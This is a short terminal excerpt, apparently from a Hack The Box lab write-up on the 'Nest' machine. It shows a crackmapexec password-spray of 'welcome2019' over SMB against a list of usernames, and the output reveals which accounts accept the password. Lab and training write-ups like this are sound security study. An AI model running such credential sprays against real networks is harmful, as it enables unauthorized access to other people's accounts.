 [eu-vip-1]-[10.10.14.22]-[beafn28@htb-ymlw8ld8cv]-[~]
[★]$ crackmapexec smb nest.htb -u usuarios -p 'welcome2019' --continue-on-success
SMB 10.10.10.178 445 HTB-NEST [*] Windows 7 / Server 2008 R2 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [-] HTB-NEST\Administrator:welcome2019 STATUS_LOGON_FAILURE
SMB 10.10.10.178 445 HTB-NEST [-] HTB-NEST\C.Smith:welcome2019 STATUS_LOGON_FAILURE
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\L.Frost:welcome2019 (Guest)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\R.Thompson:welcome2019 (Guest)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\TempUser:welcome2019